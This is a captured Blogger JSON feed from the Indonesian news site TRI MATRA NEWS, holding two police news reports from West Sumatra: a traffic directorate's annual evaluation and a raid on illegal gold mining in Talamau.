Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1787442288963984566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1787442288963984566"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/ops-lilin-singgalang-20252026-kombes.html","title":"Ops Lilin Singgalang 2025–2026, Kombes Pol Reza Chairul Akbar Dorong Budaya Aman Berkendara di Sumatera Barat"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6i6_yOjmunS-5mhckjWCzrIUBS3YUh0Aykz5CwiV6NsSaXNlYLsOn2tmOzC0mLuuoc0L3FhPitT4YntoZw8vRSejSn4IMDRdk85EdkUmDd_je1orZyFtOCNOlKmHC1jbgUnj_X-8WxR2ML5tLuA88WB3rZMeT6Ds54vcbr-1xf7MH6mfR7oopF_7QrCcv\/s72-c\/20251227_204453.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trimatranews.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111006768971330619913_1768990030965&_=1768990030966
body_size: 11851
content:
// API callback
jQuery111006768971330619913_1768990030965({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100"},"updated":{"$t":"2026-01-20T03:16:13.342-08:00"},"category":[{"term":"Nasional"},{"term":"Polri"},{"term":"Pasaman"},{"term":"Kriminal"},{"term":"Pasbar"},{"term":"Pemda"},{"term":"Sumbar"},{"term":"Jakarta"},{"term":"TNI AL"},{"term":"Peristiwa"},{"term":"Religius"},{"term":"HUT Bhayangkara"},{"term":"Jawa Timur"},{"term":"Padang"},{"term":"TNI"},{"term":"TNI AD"},{"term":"Bencana"},{"term":"pendidikan"},{"term":"Bansos"},{"term":"PPWI"},{"term":"LMP"},{"term":"Nusantara"},{"term":"TNIAL"},{"term":"Pasaman Barat"},{"term":"Swasembada Pangan"},{"term":"GNAURA"},{"term":"Hukum"},{"term":"DPRD"},{"term":"IKW-RI"},{"term":"Olahraga"},{"term":"Narkoba"},{"term":"PASBAR."},{"term":"Banten"},{"term":"Korupsi"},{"term":"Pencurian"},{"term":"Silaturahmi"},{"term":"PAPUA SELATAN"},{"term":"Polres"},{"term":"Internasional"},{"term":"PAPUA BARAT"},{"term":"TNIAD"},{"term":"Bakti Sosial"},{"term":"Hari Buruh"},{"term":"Ketahanan Pangan"},{"term":"PAPUA"},{"term":"Pasamaan"},{"term":"Presiden RI"},{"term":"Kesehatan"},{"term":"LAPAS"},{"term":"Opini"},{"term":"Pariwisata"},{"term":"Penghargaan"},{"term":"Arus Mudik"},{"term":"Asusila"},{"term":"Berduka"},{"term":"DPD RI"},{"term":"HUT RI"},{"term":"Jawa Barat"},{"term":"Jawa Tengah"},{"term":"Kejati"},{"term":"Lampung"},{"term":"Operasi"},{"term":"Pembunuhan"},{"term":"Politik"},{"term":"Rakernis"},{"term":"Riau"},{"term":"covid-19"},{"term":"Jambore"},{"term":"KPK"},{"term":"MOI"},{"term":"Nasional TNI"},{"term":"PAPUA BARAT DAYA"},{"term":"Bali"},{"term":"Sumut"},{"term":"Bukittinggi"},{"term":"DPR RI"},{"term":"Diskusi"},{"term":"Donor Darah"},{"term":"Hari Pahlawan"},{"term":"Jakarta Utara"},{"term":"Kunker"},{"term":"Makan Bergizi Gratis"},{"term":"Pasman"},{"term":"Patroli"},{"term":"Pelantikan"},{"term":"Pencabulan"},{"term":"Perkosaan"},{"term":"Polda Sumbar"},{"term":"Sosialisasi"},{"term":"Sulawesi Utara"},{"term":"Sumatra Utara"},{"term":"Unjuk Rasa"},{"term":"Wartawan"},{"term":".Mudik Lebaran"},{"term":"Aksi Damai"},{"term":"Audiensi"},{"term":"Gelar Pasukan"},{"term":"Hari Juang"},{"term":"KPU"},{"term":"Kajari"},{"term":"Kecelakaan"},{"term":"Kominfo"},{"term":"PJI"},{"term":"SPPG"},{"term":"Seminar"},{"term":"Sertijab"},{"term":"Sijunjung"},{"term":"Solok"},{"term":"Trauma Healing"},{"term":"Demokrat"},{"term":"Golkar"},{"term":"HUT Brimob"},{"term":"HUT Polairud"},{"term":"Halal Bihalal"},{"term":"Ijazah"},{"term":"Ilegal Mining"},{"term":"Jalarta"},{"term":"Jatim"},{"term":"KEPULAUAN RIAU"},{"term":"KNPI"},{"term":"Kemenkumham"},{"term":"Kepri"},{"term":"Kerjasama"},{"term":"Kodim"},{"term":"LKAAM"},{"term":"LSM"},{"term":"Maroko"},{"term":"Medan"},{"term":"ODGJ"},{"term":"Ops Ketupat"},{"term":"Orang Hilang"},{"term":"PMI"},{"term":"PPP"},{"term":"Pembangunan"},{"term":"Pemda.Pasaman"},{"term":"Pemusnahan Barang Bukti"},{"term":"Polda"},{"term":"Pos Pengamanan"},{"term":"Prestasi"},{"term":"Pungli"},{"term":"Reses"},{"term":"Rilis Akhir Tahun"},{"term":"Rumah Gratis"},{"term":"Satgas"},{"term":"Selamat Ulang Tahun"},{"term":"Sulawesi Selatan"},{"term":"Sulawesi Tengah"},{"term":"Sumatera Barat"},{"term":"Umroh Haji"},{"term":"(JAWA TIMUR)"},{"term":"AMBON"},{"term":"Agama"},{"term":"Aksi Demo"},{"term":"Alumni"},{"term":"Anev"},{"term":"Arus Lalu Lintas"},{"term":"Audensi"},{"term":"BAKAMLA"},{"term":"BPDAS"},{"term":"BPJS"},{"term":"Bali."},{"term":"Bangka Belitung"},{"term":"Banjarmasin"},{"term":"Bantem"},{"term":"Bawaslu"},{"term":"Bela Negara"},{"term":"Bengkulu Utata"},{"term":"Bhayangkari Peduli"},{"term":"Bimtek"},{"term":"Bogor"},{"term":"Brantas Jaya"},{"term":"Budayawan"},{"term":"Chicago"},{"term":"Dapur Umum"},{"term":"Demonstrasi"},{"term":"Ditpolairud"},{"term":"EKONOMI"},{"term":"FGD"},{"term":"FKW"},{"term":"GPII"},{"term":"Gelar Ikran"},{"term":"Gerindra"},{"term":"HUT Kejaksaan"},{"term":"Hari Pancasila"},{"term":"Hewan Kurban"},{"term":"Hikmahbudhi"},{"term":"Hipakad"},{"term":"IKADI"},{"term":"IPW"},{"term":"ITB"},{"term":"Info"},{"term":"JABAR"},{"term":"JAKARTA SELATAN"},{"term":"JAWA TIMIR"},{"term":"Jakarta Timur"},{"term":"Jambi"},{"term":"Jumat Berkah"},{"term":"KAKARTA UTARA"},{"term":"KALBAR"},{"term":"KALTIM"},{"term":"KONI"},{"term":"KUA"},{"term":"Kalapas"},{"term":"Kalteng"},{"term":"Kamtibmas"},{"term":"Kartu Indonesia Sehat"},{"term":"Konferensi Pers"},{"term":"Kuliner"},{"term":"Kunjungan Kehormatan"},{"term":"Kunjungan Resmi"},{"term":"LPPKI"},{"term":"LPRI"},{"term":"Laka Lantas"},{"term":"Lampung Timur"},{"term":"Laporan"},{"term":"Limapuluh Kota"},{"term":"Lomba"},{"term":"Lomba Karya Tulis"},{"term":"Lowongankerja"},{"term":"Lubukbasung"},{"term":"MALUKU"},{"term":"MPC-PP"},{"term":"Magelang"},{"term":"Maluku Utara"},{"term":"Master of Laws"},{"term":"Mentoring"},{"term":"Muhammadiyah"},{"term":"NTT"},{"term":"Nasiona"},{"term":"Nasionall"},{"term":"Ngobras"},{"term":"Nusa Tenggara Barat"},{"term":"ODOL"},{"term":"ORARI"},{"term":"Oiahraga"},{"term":"Ojek Online"},{"term":"Ops Pekat"},{"term":"Ormas"},{"term":"PAPUA TENGAH"},{"term":"PBNU"},{"term":"PDAM"},{"term":"PERPU"},{"term":"PGAI"},{"term":"PKS"},{"term":"PROVINSI"},{"term":"Padamg"},{"term":"Padang Panjang"},{"term":"Padang Pariaman"},{"term":"Palembang"},{"term":"Panti Asuhan"},{"term":"Pariaman"},{"term":"Pasaman."},{"term":"Pascasarjana UNP"},{"term":"Paslon"},{"term":"Pelantikan PWNU"},{"term":"Pembangnan"},{"term":"Pembinaan"},{"term":"Pembuatan Konten Kreatif"},{"term":"Penembakan"},{"term":"Peninjauan"},{"term":"Penyuluhan Hukum"},{"term":"Peresmian"},{"term":"Peristiea"},{"term":"Pers"},{"term":"Pessel"},{"term":"Peti"},{"term":"Pondok Pesantren"},{"term":"Pontianak"},{"term":"Prihatin"},{"term":"Psbar)"},{"term":"Pupuk Subsidi"},{"term":"RSUD"},{"term":"Rakerda"},{"term":"Rakor"},{"term":"Renovasi"},{"term":"Rutan"},{"term":"SUMSEL"},{"term":"Safari Jumat"},{"term":"Sampah"},{"term":"Satgassus Optimalisasi PN"},{"term":"Serang"},{"term":"Siap Siaga"},{"term":"Siaran Pers"},{"term":"Sidang Paripurna"},{"term":"Solok Selatan"},{"term":"Sorong"},{"term":"Spanduk"},{"term":"Sulawesi Tenggara"},{"term":"Sumbangan"},{"term":"Sumbar."},{"term":"Sungai Beremas"},{"term":"Surabaya"},{"term":"TN8 AL"},{"term":"TNI  AL"},{"term":"TNI AL  JAWA TIMUR"},{"term":"TNI AU"},{"term":"Tasyakuran"},{"term":"Tegal"},{"term":"Tenaga Kerja"},{"term":"Tim Jihandak"},{"term":"Tim Medis"},{"term":"UEA"},{"term":"UMKM"},{"term":"UMMAT"},{"term":"Unidha"},{"term":"Universitas Brawijaya."},{"term":"VIETNAM"},{"term":"Virus Mpox"},{"term":"Wartawan Indonesia"},{"term":"YAYASAN"},{"term":"Yogyakarta"},{"term":"Zona Integritas"}],"title":{"type":"text","$t":"TRI MATRA NEWS"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Syafrizal Gan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16139973200789189367"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRLCSaX_glVIZNbpmUDjjYjWrOmf4yU6FtTJvN86zT5xWCMzmS8RefMmj-FtOWx2Aw6xa35kUdGH03cTwYZd6iekI9bQyc5ieMZdNAb6XGaY7ukTYgq8aMV6NLhEqLwaU\/s113\/logo+bm.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2394"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-8079377206954281944"},"published":{"$t":"2026-01-17T18:32:00.000-08:00"},"updated":{"$t":"2026-01-17T18:32:23.012-08:00"},"title":{"type":"text","$t":"Dirlantas Polda Sumbar Kombes Pol H.M. Reza Chairul Akbar Sidiq Pimpin Langsung Anev Tahunan 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQHWRhESbui_szWn2KvvmquKnREgCysr4YXoKWofhPccqEKFy6NpknH8ilOUF2KrK8nhrARy-xk4NErBkfDe-VSxmWsiFojzJED1VPRlsXjFw5maoLEu0HO4NvpwR937dq_6qns1yBaZZlYReZgF34bevTlUj8GSUhQo347qrHE65UTIJIYAXUkAifbfu8\/s1066\/Screenshot_20260118-092450_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"795\" data-original-width=\"1066\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQHWRhESbui_szWn2KvvmquKnREgCysr4YXoKWofhPccqEKFy6NpknH8ilOUF2KrK8nhrARy-xk4NErBkfDe-VSxmWsiFojzJED1VPRlsXjFw5maoLEu0HO4NvpwR937dq_6qns1yBaZZlYReZgF34bevTlUj8GSUhQo347qrHE65UTIJIYAXUkAifbfu8\/s16000\/Screenshot_20260118-092450_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR) — Direktorat Lalu Lintas Polda Sumatera Barat menggelar Analisa dan Evaluasi (Anev) Tahunan 2025 sebagai forum strategis untuk menakar capaian kinerja, membaca dinamika lapangan, serta merumuskan arah kebijakan lalu lintas ke depan. Kegiatan ini dipimpin langsung oleh Dirlantas Polda Sumbar, Kombes Pol H.M. Reza Chairul Akbar Sidiq, yang sejak awal menegaskan pentingnya kepemimpinan hadir utuh dalam proses evaluasi institusi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Dirlantas dari awal hingga akhir kegiatan menjadi penanda bahwa Anev bukan agenda seremonial belaka. Di hadapan jajaran, Kombes Pol Reza Chairul Akbar Sidiq menekankan bahwa evaluasi tahunan adalah ruang refleksi kolektif untuk menguji sejauh mana pelayanan Polantas benar-benar dirasakan masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, sektor lalu lintas merupakan wajah terdepan Polri yang paling sering bersentuhan langsung dengan publik. Setiap interaksi di jalan raya, kata dia, membentuk persepsi masyarakat terhadap negara, sehingga profesionalisme dan integritas personel menjadi harga mati.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDirlantas Polda Sumbar juga menyoroti meningkatnya mobilitas warga di Sumatera Barat yang menuntut perencanaan matang dan respons cepat. Ia menegaskan bahwa setiap pelanggaran dan kecelakaan tidak boleh diperlakukan semata sebagai angka statistik, melainkan persoalan keselamatan manusia dan masa depan keluarga yang terdampak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnev Tahunan 2025 dipimpin bersama Wadir Lantas Polda Sumbar AKBP Yudho Huntoro, yang turut mengawal jalannya evaluasi secara menyeluruh. Fokus pembahasan meliputi penegakan hukum, pengaturan dan penjagaan lalu lintas, hingga efektivitas edukasi keselamatan jalan kepada masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EForum berlangsung dinamis dengan pemaparan dari masing-masing satuan wilayah. Berbagai tantangan faktual mengemuka, mulai dari kondisi geografis yang beragam, kepadatan arus kendaraan di titik-titik tertentu, hingga perilaku pengguna jalan yang masih abai terhadap keselamatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenanggapi hal tersebut, Kombes Pol Reza Chairul Akbar Sidiq mendorong agar setiap kendala tidak berhenti sebagai laporan administratif. Ia meminta seluruh jajaran menyiapkan langkah konkret dan terukur, sehingga evaluasi benar-benar bermuara pada perbaikan berkelanjutan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam arahannya, Dirlantas Polda Sumbar juga menaruh perhatian serius pada kualitas sikap dan etika personel. Ia mengingatkan bahwa Polantas adalah representasi negara di ruang publik, sehingga pendekatan humanis, komunikasi persuasif, dan keputusan yang adil harus menjadi budaya kerja sehari-hari.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnev Tahunan 2025 ini sekaligus menjadi momentum apresiasi bagi personel berprestasi. Penghargaan tersebut dipandang sebagai bentuk penghormatan institusi atas dedikasi anggota yang bekerja di bawah tekanan, risiko tinggi, serta tuntutan pelayanan publik yang tidak ringan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih jauh, Dirlantas Polda Sumbar menegaskan bahwa arah kebijakan ke depan akan difokuskan pada pencegahan kecelakaan. Penguatan edukasi keselamatan, pemanfaatan teknologi lalu lintas, serta peningkatan kualitas sumber daya manusia Polantas menjadi prioritas utama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menekankan kesinambungan antara evaluasi dan perencanaan. Setiap hasil Anev, menurutnya, harus menjadi pijakan dalam penyusunan program kerja berikutnya agar Ditlantas Polda Sumbar terus bergerak maju dan adaptif terhadap perubahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi bawah kendali Kombes Pol Reza Chairul Akbar Sidiq, Anev Tahunan 2025 dimaknai sebagai tonggak konsolidasi internal. Evaluasi tidak hanya mengukur kinerja, tetapi juga memperkuat kesamaan visi dan pola tindak di seluruh jajaran lalu lintas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui forum ini, Ditlantas Polda Sumbar meneguhkan komitmen menghadirkan lalu lintas yang aman, tertib, dan berkeadilan. Keselamatan ditempatkan sebagai nilai utama, sementara kemanusiaan menjadi orientasi pelayanan di setiap langkah Polantas di jalan raya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/8079377206954281944\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2026\/01\/dirlantas-polda-sumbar-kombes-pol-hm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/8079377206954281944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/8079377206954281944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2026\/01\/dirlantas-polda-sumbar-kombes-pol-hm.html","title":"Dirlantas Polda Sumbar Kombes Pol H.M. Reza Chairul Akbar Sidiq Pimpin Langsung Anev Tahunan 2025"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQHWRhESbui_szWn2KvvmquKnREgCysr4YXoKWofhPccqEKFy6NpknH8ilOUF2KrK8nhrARy-xk4NErBkfDe-VSxmWsiFojzJED1VPRlsXjFw5maoLEu0HO4NvpwR937dq_6qns1yBaZZlYReZgF34bevTlUj8GSUhQo347qrHE65UTIJIYAXUkAifbfu8\/s72-c\/Screenshot_20260118-092450_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-1783969554016540464"},"published":{"$t":"2026-01-17T18:10:00.000-08:00"},"updated":{"$t":"2026-01-17T18:10:58.608-08:00"},"title":{"type":"text","$t":"AKBP Agung Tribawanto Tegaskan Perang Terhadap PETI, Delapan Penambang Ilegal Dibekuk di Talamau"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-IRIgx4rPQ1_X-8etCbqrp54LpwgQGNpkmSckFeuULJ-4YUeMfVOHaIB4c-UuQ0wmp1IqyAnaIelUV8lV0A9PpCFdm6HYVLwOc2aFrVsjkpVbNkmA2Gmr5arkcKcVDfs1ZvoMivXOLWtAbIMp-bp6vjP60Vlkchbp4JxH-6vHff5pnY-B55RqjLPjgXV0\/s1039\/Screenshot_20260118-085655_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1039\" data-original-width=\"1036\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-IRIgx4rPQ1_X-8etCbqrp54LpwgQGNpkmSckFeuULJ-4YUeMfVOHaIB4c-UuQ0wmp1IqyAnaIelUV8lV0A9PpCFdm6HYVLwOc2aFrVsjkpVbNkmA2Gmr5arkcKcVDfs1ZvoMivXOLWtAbIMp-bp6vjP60Vlkchbp4JxH-6vHff5pnY-B55RqjLPjgXV0\/s16000\/Screenshot_20260118-085655_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Pasaman Barat (SUMBAR) — Komitmen Kepolisian Resor Pasaman Barat dalam menjaga kelestarian lingkungan kembali ditunjukkan secara nyata. Di bawah kepemimpinan Kapolres Pasaman Barat AKBP Agung Tribawanto, S.I.K., aparat kepolisian bergerak tegas menertibkan aktivitas Penambangan Emas Tanpa Izin (PETI) yang selama ini merusak alam dan meresahkan masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenindakan tersebut dilakukan di Jorong Lubuak Sariak, Nagari Kajai, Kecamatan Talamau, melalui operasi dini hari yang digelar pada Kamis (8\/1\/2026). Operasi ini menjadi bukti bahwa kepolisian tidak menunggu kerusakan semakin parah sebelum bertindak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELangkah penertiban berawal dari laporan masyarakat yang resah dengan aktivitas penambangan ilegal yang berlangsung secara terbuka. Selain mengganggu ketenteraman warga, PETI juga dinilai mengancam ekosistem sungai dan kawasan hutan yang menjadi penyangga kehidupan masyarakat setempat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenindaklanjuti laporan tersebut, Kapolres Pasaman Barat menginstruksikan jajarannya untuk melakukan penegakan hukum secara terukur namun tegas. Operasi lapangan dipimpin langsung oleh Kasat Reskrim Polres Pasaman Barat Iptu Habib Fuad Alhafsi, S.Tr.K., dengan melibatkan personel terlatih.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESekitar pukul 03.15 WIB, tim bergerak menuju lokasi dengan medan yang gelap dan akses sulit. Kondisi tersebut tidak menyurutkan langkah aparat untuk memastikan hukum benar-benar hadir di wilayah rawan aktivitas tambang ilegal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESesampainya di lokasi, petugas mendapati satu unit alat berat jenis excavator tengah beroperasi aktif mengeruk material tanah. Temuan ini menguatkan dugaan bahwa aktivitas PETI dilakukan secara terorganisir dan berkelanjutan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETanpa perlawanan berarti, petugas langsung melakukan penyergapan. Delapan orang berhasil diamankan dengan peran berbeda-beda, mulai dari operator alat berat, helper, pengawas lapangan, hingga pekerja lapangan yang terlibat langsung dalam proses penambangan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam operasi tersebut, polisi turut mengamankan sejumlah barang bukti penting. Di antaranya satu unit excavator PC 210F merek SDLG warna kuning, alat dulang emas, karpet plastik hijau, timbangan digital, serta pasir yang diduga mengandung butiran emas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKapolres Pasaman Barat AKBP Agung Tribawanto menegaskan bahwa penertiban PETI bukan sekadar penindakan hukum, melainkan upaya menyelamatkan masa depan lingkungan dan masyarakat. Menurutnya, kerusakan alam akibat tambang ilegal akan berdampak panjang jika dibiarkan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menegaskan tidak akan ada toleransi bagi praktik pertambangan ilegal di wilayah Pasaman Barat. Penegakan hukum akan dilakukan secara konsisten sebagai bentuk pencegahan sekaligus pembelajaran bagi masyarakat agar tidak terlibat dalam aktivitas yang merugikan banyak pihak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAKBP Agung Tribawanto juga mengimbau masyarakat untuk berperan aktif menjaga lingkungan dengan tidak terlibat maupun melindungi aktivitas PETI. Setiap laporan masyarakat, kata dia, akan ditindaklanjuti secara serius dan profesional.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESaat ini, seluruh pelaku beserta barang bukti telah diamankan di Mapolres Pasaman Barat untuk menjalani proses penyidikan lebih lanjut. Para pelaku dijerat dengan ketentuan pidana dalam Undang-Undang Mineral dan Batubara serta peraturan perundang-undangan terkait, dengan ancaman hukuman berat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenertiban ini menjadi pesan keras bahwa di bawah komando AKBP Agung Tribawanto, Polres Pasaman Barat berdiri di garda terdepan menjaga supremasi hukum, melindungi lingkungan, dan memastikan generasi mendatang tidak mewarisi alam yang rusak akibat keserakahan segelintir pihak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/1783969554016540464\/comments\/default","title":"Posting 